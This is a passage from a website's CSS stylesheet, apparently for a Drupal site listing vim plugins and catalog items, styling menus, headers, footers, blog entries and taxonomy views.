background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.1))); /* Chrome,Safari4+ */
background: -webkit-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* Opera 12+ */
background: -ms-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* IE10+ */
background: radial-gradient(ellipse at center,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#1a000000',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

}


.block_title h2, .gr_title h2, .gr_title, .block h2{
  font-size: 22px;
  font-weight: normal;
  color: #999;
}

.main_wrapper {
  position: relative;
  padding: 0 0 190px;
  background: #fff;
    -webkit-transition: all 0.5s ease-in 0s;
    -moz-transition: all 0.5s ease-in 0s;
    transition: all 0.5s ease-in 0s;
}

.not-front .main_wrapper {
  background: #F4EDE1;
}

.main {
  min-height: 550px;
  position: relative;
}

/* -----------------------------------------
   Node
----------------------------------------- */

.node {
  background: #fff;
  padding: 20px;
}

.front .node {
  padding: 0px;
}



.node ul li {
  margin: 0 0 0 20px;
}

pre {
  border: 1px solid #DDDDDD;
  font-size: 13px;
  line-height: 19px;
  overflow: auto;
  padding: 6px 10px;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;

  font-family: Consolas,"Liberation Mono",Courier,monospace;
  color: #333;
  margin: 10px 0 10px 0;
}

code {
  border: 1px solid #DDDDDD;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;

    padding: 0 5px;

  font-family: Consolas,"Liberation Mono",Courier,monospace;
  color: #444;
  font-weight: normal;
}

pre code {
  border: none;
}

/*========================================*/

.all_wrapper {
  position: relative;
  overflow: hidden;
}

/* -----------------------------------------
   BIG_TOP_IMAGE
----------------------------------------- */
.big_top_image_container {
  height: 700px;
  background: url("http://www.ad.redcode.by/sites/default/files/3_3.jpg") top center;
  background-size: cover;
  background-attachment:fixed;
}


/* -----------------------------------------
   CATALOG_MENU_BAR
----------------------------------------- */
.catalog_menu_bar {
  position: absolute;
  top: 0;
  right: 0;
  min-height: 100%;
  width: 308px;
  padding: 0 26px;
/*  z-index: 500;*/
  color: white;
  background: #0C0C0C;
/*  background: #0C0C0C url(img/blackpattern_bg.jpg) top repeat-x;*/
}

/*.sticky_header .catalog_menu_bar {
  padding: 60px 26px 0 26px;

}*/




.catalog_menu_bar .contextual-links-region:hover .contextual-links-trigger {
  display: none;
}


.catalog_menu_bar.cbp-spmenu-open {
  right: 0px;
}

.catalog_menu_bar,
.cbp-spmenu-push,
body.cbp-spmenu-push-toleft .main_wrapper {
    -webkit-transition: all 0.5s ease-in 0s;
    -moz-transition: all 0.5s ease-in 0s;
    transition: all 0.5s ease-in 0s;
}

body.cbp-spmenu-push-toleft .main_wrapper {
  margin: 0 308px 0 0 ;
    -webkit-transition: all 0.5s ease-in 0s;
    -moz-transition: all 0.5s ease-in 0s;
    transition: all 0.5s ease-in 0s;
}

body.cbp-spmenu-push-toleft_fast .main_wrapper {
    -webkit-transition: all 0.0s ease-in 0s;
    -moz-transition: all 0.0s ease-in 0s;
    transition: all 0.0s ease-in 0s;
}

/*.catalog_menu_bar .region-catalog-menu {
  position: relative;
  width: 100%;
}

.catalog_menu_bar #block-menu-menu-side-menu {
  position: fixed;
  z-index: 200;
  left: 20px;
}*/

.catalog_menu_bar_in {
  position: relative;
}

.catalog_menu_bar_in .close {
  position: absolute;
  right: -16px; top: 25px;
  height: 30px;
  width: 30px;
/*  z-index: 100;*/
  background: #0C0C0C url(img/icon_close.png) center center no-repeat;
  cursor: pointer;
  -moz-opacity: 0.33;
  opacity: 0.33;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=33);
}

.catalog_menu_bar_in .close:hover {
  -moz-opacity: 0.53;
  opacity: 0.53;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=53);


-webkit-transform: scale(1.1) rotate(90deg); -webkit-transform-origin: 50% 50%; -moz-transform: scale(1.1) rotate(90deg); -moz-transform-origin: 50% 50%; -o-transform: scale(1.1) rotate(90deg); -o-transform-origin: 50% 50%; -ms-transform: scale(1.1) rotate(90deg); -ms-transform-origin: 50% 50%; transform: scale(1.1) rotate(90deg); transform-origin: 50% 50%;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}

.catalog_menu_bar_in_in {
  position: fixed;
  width: 258px;
}

.catalog_menu_bar h2 {
  margin: 26px 0 16px 0; padding: 0;
  text-transform: uppercase;
  color: #fff;
  font-size: 18px;
  font-family: Helvetica, sans-serif;
}


.catalog_menu_bar ul {
  list-style: none;
  margin: 0; padding: 0;
}


.catalog_menu_bar ul li {
  list-style: none;
  margin: 0 0 10px 0; padding: 0;
}
.catalog_menu_bar ul li.expanded {
  margin: 0 0 18px 0;
}

.catalog_menu_bar .menu a {
  display: block;
  font-size: 14px;
/*  font-weight: bold;*/
  text-transform: uppercase;
  color: #B9B9B9;
/*  background: url(img/white_bulet_1_big.png) left 5px no-repeat;*/
  padding: 0 0 0 14px;
  line-height:1.3;
}

.catalog_menu_bar a.active {
  color: #ED2313;
}

.catalog_menu_bar a:hover {
  color: #fff;
}


/*level 2*/

.catalog_menu_bar ul li ul li.first {
  margin: 10px 0 10px 0; padding: 0;
}




.catalog_menu_bar ul.menu li ul li a {
  color: #666;
  line-height:1.3;
}

.catalog_menu_bar ul.menu li ul li a,
.catalog_menu_bar ul.menu li ul li a.active {
  padding: 0 0 0 25px;
  font-weight: normal;
  font-size: 12px;
  background: url(img/grean_bulet_1_grey.png) 12px center  no-repeat;
}

.catalog_menu_bar ul li ul li a.active-trail,
.catalog_menu_bar ul li ul li a:hover {
  color: #ED2313;
  background: url(img/white_bulet_1.png) 12px center  no-repeat;
}



/* -----------------------------------------
   HEADER
----------------------------------------- */
/*.before_header_container {
  height: 65px;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}

body.cbp-spmenu-push-toleft .before_header_container {
  height: 0px;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}*/

.header_container {
  position: relative;
  background: #fff;
  height: 75px;
  border-bottom: 2px solid #e7753f;
}



/* .header_container {
  position: fixed;
  width: 100%;
  top:0; 
  z-index: 300;
  background: #fff;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}


body.cbp-spmenu-push-toleft .header_container {
  top:-100px;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}*/

/*.toolbar  .header_container {
  top:64px; 
}*/


 .header_container.sticky {
  position: fixed;
  width: 100%;
  top:0; 
  z-index: 301;
  background: #fff;
}

.toolbar  .header_container.sticky {
  top:64px; 
}


.header {
  height: 40px;
  position: relative;
  padding: 0px 0;
  width: 100%;

/*  border-bottom: solid 1px #444;*/
}






.header .in {
  padding-top:0px; 
  padding-bottom:10px;
  position: relative;
}




.header .logo {
  float: left;
  position: relative;
  height: 59px;
  padding: 3px   0 0 0;
}

/*.header .logo a {
  left: 30px; top: 0;
  height: 80px;
  width: 480px;
  position: absolute;
  z-index: 220;
}*/



.header_nav {
  margin: 20px 0 0 0;
/*  position: absolute;
  top: 20px; right:40px;*/
}

.header_nav .block-menu {
  float: right;
}

.header ul {
  margin: 0;
  padding: 0;
}

.header ul li,
.footer_nav ul li {
  list-style: none;
  float: left;
  margin: 0 0 0 2px;
  padding: 0;
}

.header ul li a,
.footer_nav ul li a {
  display: block;
  color: #000;
  padding: 6px 16px 9px 16px;
  margin: 0;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
}

#block-menu-menu-top-catalog-button .content a {
  padding: 6px 0px 5px 25px;
  margin: 0 0 0 60px;
  background: url(img/menu_icon.png) left 9px no-repeat;
}


.header ul li a:hover,
.header ul li a.active,
.footer_nav ul li a:hover,
.footer_nav ul li a.active,
.footer_nav_2 ul li a:hover,
.footer_nav_2 ul li a.active {
  color: #e7753f;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}



.top .in {
  position: relative;
/*  border-bottom: solid 2px #6EB02E;*/
  padding: 30px 0 0 0;
}

.page-title {
  font-weight: bold;
  font-size: 24px;
  color: rgb(128, 0, 0);
  padding: 0;
  margin: 0;
}

.front .page-title {
  display: none;
}

.search_bar {
  position: absolute;
  top: 20px; right: 0px;
  width: 420px;
  z-index: 100;
  text-align: right;
}

.search_bar input.form-text {
  float: left;
  width:305px;
  height: 40px;
}

.search_bar .button {
/*  float: left;*/
  padding-top: 8px;
  padding-bottom: 8px;
}

/* -----------------------------------------
   Manifest
----------------------------------------- */

.manifest_bar .content {
  padding: 40px 40px;
}

.manifest_gr,
.manifest_bar .content {
  background: -moz-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 9%, rgba(5,5,5,0.07) 100%); /* FF3.6+ */
  background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(0,0,0,0)), color-stop(9%,rgba(0,0,0,0)), color-stop(100%,rgba(5,5,5,0.07))); /* Chrome,Safari4+ */
  background: -webkit-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 9%,rgba(5,5,5,0.07) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 9%,rgba(5,5,5,0.07) 100%); /* Opera 12+ */
  background: -ms-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 9%,rgba(5,5,5,0.07) 100%); /* IE10+ */
  background: radial-gradient(ellipse at center,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 9%,rgba(5,5,5,0.07) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#12050505',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

.manifest_bar .content p {
  font-size: 20px;
  color: #666;
}


/* -----------------------------------------
   How to block
----------------------------------------- */


#block-block-3 {
  padding: 30px 0 80px 0;
}


#block-block-3 .content{
  padding: 0 15px 0 15px;
}

#block-block-3 .columns {
  text-align: center;
  padding: 10px;
}

#block-block-3 .columns a {
  display: block;
  padding: 20px 10px;
  color: #fff;
  font-weight: bold;
  font-size: 22px;
}

#block-block-3 .columns a:hover {
  color: #EEEEEE;
}


#block-block-3 .how_install_vim_plugin {
  border-right: 15px solid #fff;

}

#block-block-3 .how_install_vim_colorscheme {
  border-left: 15px solid #fff;
}

#block-block-3 .how_install_vim_plugin a{
  background: #005F5F;
}

#block-block-3 .how_install_vim_colorscheme a{
  background: #6EB02E;
}

#block-block-3 .how_install_vim_plugin a:hover{
  background: #185656;
}

#block-block-3 .how_install_vim_colorscheme a:hover{
  background: #6AA037;
}

/* -----------------------------------------
   Featured 
----------------------------------------- */
#block-views-featured-block {
  margin: 50px 0 0 0;
  padding: 20px 0 0 0;
  background: #EAEAEA;
}

.featured_item {
  position: relative;
  margin: 0 0 30px 0;
  overflow: hidden;
}

.featured_item .title {
  position: absolute;
  bottom: -10px; left: 0px;
  width: 100%;
  text-align: center;
  padding: 0 0.9375em;
  z-index: 100;

  text-transform: lowercase;

  -moz-opacity: 0.33;
  opacity: 0.33;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=33);
}

.featured_item .title a{

}

.featured_item:hover .title {
  bottom: 0px;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
}

.featured_item .title {
    -webkit-transition: all 0.9s ease;
    -moz-transition: all 0.9s ease;
    transition: all 0.9s ease;
}


.featured_item .title .in {
  text-align: center;
  background: #000000;
  padding: 10px 0 16px 0;
}

.featured_item .title a {
  color: #FFFFFF;
  font-size: 16px;
}

.featured_item .link {
  position: absolute;
  top:-100px;left: 0;
  width: 100%;
/*  height:400px;*/
  z-index: 200;
}

.featured_item .link a {
  position: absolute;
  width: 100%;
  height:400px;
  z-index: 200;
}




/* -----------------------------------------
   Plugins
----------------------------------------- */
#block-menu-menu-categories,
#block-menu-menu-tags{
  margin: 20px 0 60px 0;
}


#block-menu-menu-categories ul li,
#block-menu-menu-tags ul li{
  list-style: none;
  margin-bottom: 20px;
}


#block-menu-menu-categories ul li a,
#block-menu-menu-tags ul li a{
  position: relative;
  display: block;
  font-size: 40px;
  float: left;
  line-height: 1.5;
  color: #444;
  text-transform: capitalize;
}


#block-menu-menu-categories ul li a span,
#block-menu-menu-tags ul li a span{
}

#block-menu-menu-categories ul li a span span,
#block-menu-menu-tags ul li a span span{
  line-height: 1.5;
  position: absolute;
  top:2px; left: 100%;
  display: block;
  font-size: 24px;
  font-weight: bold;
  color: white;
  background: #6EB02E;
  padding: 0px 10px 0px 10px;
  margin: 10px 0 0px 10px;

  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}



/* -----------------------------------------
   Tabs
----------------------------------------- */

.logged-in .tabs {
  margin: 0 0 40px 0;
/*  display: none;*/
}

/*body:hover .tabs {
  display: block;
}*/

.tabs ul li {
  list-style: none;
  float: left;
  margin: 0 2px 0 0;
  padding: 0;
    border: none;
}

.tabs ul li a{

  float:left;
  display: block;
  background: #8F5444;
  color: white;
  padding: 4px 25px 5px 25px;
  margin: 0;
  font-weight: bold;
  font-size: 18px;
  text-transform: lowercase;
  border: none;

/*  border-bottom: solid 1px #5A7C33;
  border-right: solid 1px #5A7C33;
  border-left: solid 1px #5A7C33;*/

}

.tabs ul li a.active,
.tabs ul li a:hover{
  background: #CF6938;
  border: none;
}

.tabs ul {
  margin: 0;
  padding: 0;
}


/* -----------------------------------------
   Catalog taxonomy views
----------------------------------------- */

.page-taxonomy .page-title {
  float: left;
  font-size: 34px;
  color: #8F5444;
}

.title_description {
  padding: 22px 0 0 5px;
  float: left;
}

.view-catalog {
  margin: 10px 0 0px 0;
}


.catalog_item {
  margin: 0 0 20px 0;
  padding: 20px 4px 30px 4px;
  background: #fff;
}

/*.views-row-odd .catalog_item {
  background: #fff;
}*/

.catalog_item .title {
  padding: 5px 0 4px 0;
  text-align: center;
  min-height: 45px;

}

.catalog_item .title a{
  color: #71442F;
  font-size: 17px;
  font-weight: normal;
  line-height: 1.0;
}
.catalog_item:hover .title a{
  color: #2F492F;
}

.catalog_item .price {
  margin: 0 0 12px 10px;
  padding: 0 0 5px 0;
  text-align: left;
  font-size: 14px;
  min-height: 20px;
}

.catalog_item .price span {
  float: left;
  color: #FF8201;
  font-weight: bold;
  margin: 0 5px 10px 0px;
}

.catalog_item .analog {
  color: #666;
  font-size: 18px;
  padding: 0 0 0 10px;
  float: left;
}

.catalog_item .body {
  clear: both;
}

.catalog_item .more{
  position: absolute;
  right: 15px; bottom: 20px;
  left: 15px; 
  background: #E7753F url(img/wood_1.jpg) center left no-repeat;
  color: white;
  text-align: center;
  
}

.catalog_item .more:hover {
  background: #E7753F url(img/wood_1.jpg) center right no-repeat;
}

.catalog_item .more a{
  display: block;
  padding: 10px 16px;
  color: white;
}



.view-taxonomy-description .views-field-description {
  padding: 0px 0px 30px 0px;
}


.view-taxonomy-description {
  padding: 50px 0 30px 0;
}

/* -----------------------------------------
   Catalog node view
----------------------------------------- */

.node-catalog-item {
  margin-left: -0.9375em;
  margin-right: -0.9375em;
}

.node-catalog-item .field-item{
  float: left;
  padding: 0.9375em;

}

/* -----------------------------------------
   Plugins taxonomy views
----------------------------------------- */

.plugin_item {
  margin:0 0 70px 0;
}

.plugin_item .title {
  float: left;
  margin: 0 6px 0 0;
}

.plugin_item h2{
  margin: 0;
  padding: 0;
}

.plugin_item .voites {
  padding: 8px 0 0 0;
}

.plugin_item .body {
  clear: both;
}

.plugin_item .github_link,
.field-name-field-github-link,
.github_link {
  padding: 12px 0 12px 0px;
  background: url(img/github_icon.png) left center no-repeat;
}


.plugin_item .github_link a,
.field-name-field-github-link a,
.github_link a {
  padding: 12px 0 12px 50px;
  font-size: 24px;
}







/* -----------------------------------------
   Footer_nav
----------------------------------------- */
.footer_nav_container {
  margin: 40px 0 0px 0;
  border-bottom: solid 1px #ccc;
  display: none;
}

.footer_nav_container .row {
  position: relative;
  height: 20px;
}

.footer_nav {
  position: absolute;
  bottom: 0; right:15px;
}


/* -----------------------------------------
   Footer
----------------------------------------- */

.footer_container {
  position: absolute;
  width: 100%;
  bottom: 0px; 

  padding: 0px 0 0px 0;
  margin: 0 0 -20px 0;
  z-index: 100;
  background: #EAEAEA;

}

.footer {
  height: 180px;
  margin: 0px 0 0 0;
  padding: 10px 0 20px 0;
  color: #fff;
  background: #E7753F url(img/wood_1_hor_bg.jpg) center no-repeat;
  background-size: cover;
  border-top: solid 4px #fff;
}

.footer a{
  color: #fff;
}


.footer .logo {
  margin: 19px 0 0 0;
}

.footer_t {
  margin-top: 18px;
  text-align: right;
}

.footer_l {
  margin-top: 18px;
  text-align: left;
}

.footer_t .block{
  margin: 0px 0 0 0;
}

#block-block-1 {
  float: right;
  margin-top: 10px;
}

.redcode {
  margin: -30px 0 0 0;
  font-size: 13px;
}

/* -----------------------------------------
   Footer_nav_2
----------------------------------------- */

.footer_nav_2 {
  float: left;
}


.footer_nav_2 ul {
  margin: 0;
  padding: 0;
}

.footer_nav_2 ul li{
  list-style: none;
  float: left;
  margin: 0 0 0 2px;
  padding: 0;
}

.footer_nav_2 ul li a {
  display: block;
  color: #fff;
  padding: 6px 30px 9px 0px;
  margin: 0;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
}





/* -----------------------------------------
   Blog view
----------------------------------------- */

.blog_item {
  margin: 0 0 50px 0;
}

.blog_item h2 {
  margin: 0;
  padding: 0;
}

.blog_item .img,
.dotfile_item .img {
  float: left;
  margin: 0 20px 0 0;
  padding: 10px;

background: -moz-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 100%); /* FF3.6+ */
background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.1))); /* Chrome,Safari4+ */
background: -webkit-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* Opera 12+ */
background: -ms-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* IE10+ */
background: radial-gradient(ellipse at center,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#1a000000',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */


}

.blog_item p {
  padding: 0; margin: 0;
}

.blog_item_bottom {
  clear: both;
  padding: 20px 0 0 0;
}

.blog_item .comment_count {
  float: left;
}

.blog_item .comment_count span {
  line-height: 1.5;
  font-size: 24px;
  font-weight: bold;
  color: white;
  background: #6EB02E;
  padding: 0px 10px 0px 10px;
  margin: 10px 0 0px 0px;

  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.blog_item .created {
  float: left;
  margin: 12px 0 0 30px;
}



/* -----------------------------------------
   Page Name 1
----------------------------------------- */

.page-taxonomy-term-22 .view-catalog .view-content,
.page-taxonomy-term-1 .view-catalog .view-content,
.page-taxonomy-term-9 .view-catalog .view-content{
  display: none;
  margin: 0 0 -40px 0;
}

.page-taxonomy-term-22 .view-catalog .view-footer .view-content,
.page-taxonomy-term-3 .view-catalog .view-footer .view-content,
.page-taxonomy-term-1 .view-catalog .view-footer .view-content,
.page-taxonomy-term-9 .view-catalog .view-footer .view-content{
  display: block;
}

.view-catalog .view-footer .view-content table,
.view-catalog .view-footer .view-content tbody,
.view-catalog .view-footer .view-content td,
.view-catalog .view-footer .view-content tr{
  border: 0px;
  background: none;
}


#block-block-3,
#block-block-2 {
  margin:  0 0 10px 0;
  padding: 0;

}

#block-block-3 p,
#block-block-2 p {
/*  line-height: 0.5;*/
}  

/* -----------------------------------------
   Diplom_bar
----------------------------------------- */


.diplom_bar {
  padding: 20px 0;
  margin: 20px 0;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;

  background: #ccc;
background: rgb(204,204,204); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(204,204,204,1) 0%, rgba(238,238,238,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(204,204,204,1)), color-stop(100%,rgba(238,238,238,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(204,204,204,1) 0%,rgba(238,238,238,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(204,204,204,1) 0%,rgba(238,238,238,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(204,204,204,1) 0%,rgba(238,238,238,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(204,204,204,1) 0%,rgba(238,238,238,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cccccc', endColorstr='#eeeeee',GradientType=0 ); /* IE6-9 */

}

.diplom_bar h2{
  text-align: center;
  color: #666;
}

/* -----------------------------------------
   Catalog_menu_item
----------------------------------------- */

.catalog_menu_item {
  height: 400px;
}

.catalog_menu_item .title a{
  display: block;
  margin: 10px 0 2px 0;
  color: #753118;
  font-size: 18px;
  font-weight: bold;
  text-transform: none;
  text-align: center;
}
.catalog_menu_item .description a{
  color: #000;
}

/* -----------------------------------------
   Bottom_paralax
----------------------------------------- */

.bottom_paralax_container {
  height: 840px;
  background: #000 url("http://www.ad.redcode.by/sites/default/files/3_3.jpg") top center no-repeat;
  background-size: cover;
  background-attachment:fixed;
  padding: 60px 0 100px 0 ;

}



#block-webform-client-block-94 {
  margin: 20px 0 40px 0;
}

/* -----------------------------------------
   Left_menu_bar
----------------------------------------- */

.left_menu_bar {
  position: absolute;
  width: 320px;
  top: 80px;
}

.page-node .left_menu_bar{
  top: 0px;
}

.front .left_menu_bar {
  top: 40px;
}

.left_menu_bar .block {
  margin-bottom: 20px;
}

.left_menu_bar .block h2 {
  margin-left: 10px;
}

.left_menu_bar h2.bl_title {
  display: none;
}

.left_menu_bar .content {
  position: relative;
}

.left_menu_bar .region-left-menu-bar{
  position: absolute;
  width: 250px;
  left: 0px;
  top: 0px;
  margin: 0; padding: 0;

    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
}



@media screen and (max-width: 1550px) {


  .left_menu_bar h2.bl_title {
    display: block;
    float: left;
    background: #17479D;
    color: white;
    font-family: Arial, Helvetica;
    font-size: 32px;
    padding: 10px 20px;
    margin: 0px 0 0 -55px;

    transform: rotate(-90deg) ;
    -webkit-transform: rotate(-90deg) ;
    -moz-transform: rotate(-90deg) ;
    -o-transform: rotate(-90deg) ;
    -ms-transform: rotate(-90deg) ;

  }


  .left_menu_bar .region-left-menu-bar{
    left: -400px;
    z-index: 400;
    background: #fff;
    padding: 10px 10px 10px 0px;
    top: -49px;
  }

  .left_menu_bar:hover .region-left-menu-bar {
    left: 0px;
    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
  }

}

.left_menu_bar .content ul {
  margin: 0 0 0 10px;
  padding: 0;
}

.left_menu_bar .content ul li{
  position: relative;
  list-style: none;
  border-left: 38px solid #336533;
  height: 40px;
  margin: 0 0 10px 0;
}

.left_menu_bar .content ul li:hover{
  border-left: 38px solid #9E7C53;
  background: #9E7C53;
}

.left_menu_bar .content ul li a{
  position: absolute;
  width: 240px;
  height: 50px;
  left: -50px;
  top: 0px;
  display: block;
  padding: 10px 0 0 60px;
  line-height: 1;
}

.left_menu_bar .content ul li:hover a{
  color: white;
}

.left_menu_bar .content ul li.menu_item_custom_id_11 a
{
  padding: 4px 0 0 60px;
}

@media screen and (max-width: 1620px) {

.left_menu_bar .content ul li{
  border-left: 28px solid #9E7C53;
  height: 32px;
}

.left_menu_bar .content ul li:hover{
  border-left: 28px solid #9E7C53;
}

.left_menu_bar .content ul li a{
  font-size: 14px;
}

}


/* -----------------------------------------
   Right_menu_bar_2
----------------------------------------- */
.right_menu_bar_2,
.right_menu_bar_2 .bl_title {
    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
}


.right_menu_bar_2 {
  position: absolute;
  width: 220px;
  top: 0px;
  right: 0;
  background: #fff;
  z-index: 100;
}

.front .right_menu_bar_2 {
  background: #F4EDE1;
}

.region-right-menu-bar-2 {
  padding: 8px 8px 8px 12px;
}

.right_menu_bar_2 .bl_title {
  background: url("img/wood_1.jpg") center left no-repeat;
  color: #fff;
  margin: 0 0 4px;
  padding: 10px 0 10px 15px;
  font-size: 22px;
}
.right_menu_bar_2 .catalog_side_menu_item {
  float: left;
  width: 100%;
  margin: 0 0 10px 0;
}

.right_menu_bar_2 .catalog_side_menu_item .img{
  float: left;
  margin: 0 5px 0 0;
}
.right_menu_bar_2 .catalog_side_menu_item .title{
  padding: 8px 0 0 5px;
}


.right_menu_bar_2 .views-row-2 .catalog_side_menu_item .title{
  padding: 0px 0 0 5px;
  line-height: 1;
}

.right_menu_bar_2 .catalog_side_menu_item .title a{
  color: #4C2E10;
}
.right_menu_bar_2 .catalog_side_menu_item .title a:hover,
.right_menu_bar_2 .catalog_side_menu_item .title a.active {
  color: #CF6938;
}


@media screen and (max-width: 1650px) {
  .right_menu_bar_2 {
    width: 180px;
  }

}

@media screen and (max-width: 1470px) {
  .right_menu_bar_2 {
    width: 200px;
    right: -200px;
  }

  .right_menu_bar_2:hover {
    width: 200px;
    right: 0px;
  }

  .right_menu_bar_2 .bl_title {
    background: url("img/wood_1.jpg") center left no-repeat;
    color: #fff;
    margin: 0 0 4px;
    padding: 10px 0 10px 15px;
    font-size: 22px;
    position: absolute;
    right: 145px;
    top: 55px;
    width: 160px;
    text-align: center;
    z-index: 102;

    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;

    -moz-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
  }
}



/* -----------------------------------------
   Right_menu_bar
----------------------------------------- */

.right_menu_bar {
  position: absolute;
  right: 0px;
  width: 220px;
  background:#336633;
  margin: 40px 0 0 0;
  padding: 40px;


-webkit-border-top-left-radius: 20px;
-webkit-border-bottom-left-radius: 20px;
-moz-border-radius-topleft: 20px;
-moz-border-radius-bottomleft: 20px;
border-top-left-radius: 20px;
border-bottom-left-radius: 20px;

color: white;
font-size: 22px;
font-weight: bold;


-moz-opacity: 0.85;
-khtml-opacity: 0.85;
opacity: 0.85;
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=85);

overflow: hidden;
}

.right_menu_bar:hover {
-moz-opacity: 1;
-khtml-opacity: 1;
opacity: 1;
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);


}
.right_menu_bar .content {
  position: relative;
}
.right_menu_bar .content a{
  display: block;
  padding: 40px 0 0 40px;
  position: absolute;
  top:-40px;
  left: -40px;
  height: 400px; width: 400px;
  color: white;
  font-size: 22px;
  font-weight: bold;
}


/* -----------------------------------------
   view-catalog-item-blok
----------------------------------------- */


.view-catalog-item-blok {

}

.view-catalog-item-blok .catalog_item_page {
  padding: 28px 15px;
  background: #fff;
}


.view-catalog-item-blok .img {
  margin: 0 0 10px  0;
}

.view-catalog-item-blok .small_img {
  margin: 0 0 20px  0;
}

.view-catalog-item-blok .small_img a{
  display: block;
  float: left;
  margin: 0 8px 8px 0;
}


.tax_title {
  margin: 0 0 10px 0;
}

.tax_name h1 {
  margin: 0;
  padding: 0;
  font-size: 24px;
  float: left;
}
.tax_name h1 a{
  color: #800000;
}

.tax_description {
  float: left;
  padding: 10px 0 0 8px;
}

.catalog_item_page_title_block {
  margin: 0 0 26px 0;
}

.catalog_item_page .title {
  color: #800000;
  font-size: 32px;
  font-weight: bold;
  padding: 0 10px 0 0;
  float: left;
}

.catalog_item_page .analog {
  color: #666;
  font-size: 17px;
  float: left;
}

.catalog_item_page .price {
  margin: 0 0 13px 0;
}

.catalog_item_page .price span {
  float: left;
  color: #FF8201;
  font-weight: bold;
  margin: 0 5px 10px 0px;
}


.shpon {
  float: left;
  width: 100%;
}

.shpon {
  float: left;
  width: 100%;
}
.shpon .field-content{
